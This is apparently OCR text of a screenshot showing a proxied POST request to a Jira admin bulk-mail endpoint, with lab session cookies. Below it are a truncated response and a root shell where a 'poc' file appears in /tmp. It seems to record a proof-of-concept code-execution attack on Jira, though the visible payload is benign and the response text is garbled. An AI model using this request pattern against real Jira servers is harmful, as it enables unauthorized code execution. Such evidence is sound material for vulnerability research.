 Request
Pretty Raw Hex \n
1 POST /secure/admin/SendBulkMail.jspa HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 237
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8080/secure/admin/SendBulkMail!default.jspa
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: seraph.rememberme.cookie=10000%3A8ae28bc0db9cf105ff0a7432e43a6b5e3c77efae; atlassian.xsrf.token=
BLHV-G9C2-MY9J-SVPR_99030dd62116e7dda4ec1e054f46f7c1b1cca908_lin; JSESSIONID=43108B48554FB23FE2316A4385F14AEE
20 Connection: close
21
22 sendToRoles=true&projects=10000&roles=10002&replyTo=test%40gmail.com&subject=hi&message=test&messageType=html&sendBlind=
true&%E5%8F%91%E9%80%81=%E5%8F%91%E9%80%81&atl_token=BLHV-G9C2-MY9J-SVPR_99030dd62116e7dda4ec1e054f46f7c1b1cca908_lin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-AREQUESTID: 932x337x1
3 X-ASESSIONID: 4jfb2j
4 Referrer-Policy: strict-origin-when-cross-origin
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-
9 Strict-
10 Cache-C
11 Pragma:
12 Expires
13 X-Serap
14 X-AUSER
15 Vary: U
16 Content
17 Date: T
18 Connect
19 Content
20
21
22
23
24
25
26
27
28
29
30
31
root@b95468390362: /tmp
root@b95468390362:/tmp# ls
hsperfdata_jira
root@b95468390362:/tmp# ls
hsperfdata_jira poc
root@b95468390362:/tmp# _